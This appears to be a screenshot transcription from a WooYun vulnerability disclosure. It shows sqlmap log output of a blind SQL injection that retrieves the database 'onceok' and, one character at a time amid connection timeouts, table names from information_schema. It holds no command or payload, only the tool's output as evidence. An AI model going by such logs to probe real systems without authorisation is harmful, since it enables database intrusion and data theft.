 [00:12:54] [INFO] retrieved: onceok
[00:17:34] [INFO] fetching tables for databases: 'information_schema, onceok'
[00:17:34] [INFO] fetching number of tables for database 'information_schema'
[00:17:34] [INFO] retrieved:
[00:18:33] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
28
[00:19:22] [INFO] retrieved: CHA
[00:22:14] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
R
[00:24:09] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
A
[00:24:54] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
CTER_SETS
[00:32:23] [INFO] retrieved: COL
[00:34:47] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
LATIONS
[00:40:46] [INFO] retrieved: COLL
[00:41:47] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
ATION_CH
[00:46:00] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
ARA
[00:48:50] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
CTER_SET_APPLICABILITY
[01:03:55] [INFO] retrieved: COLUMNS
[01:07:41] [INFO] retrieved: COLUMN_PR
[01:12:01] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
IVIL
[01:14:52] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
EGES
[01:18:09] [INFO] retrieved: ENGI
[01:21:57] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
NES
[01:25:20] [INFO] retrieved: EVENTS
www.wooyun.org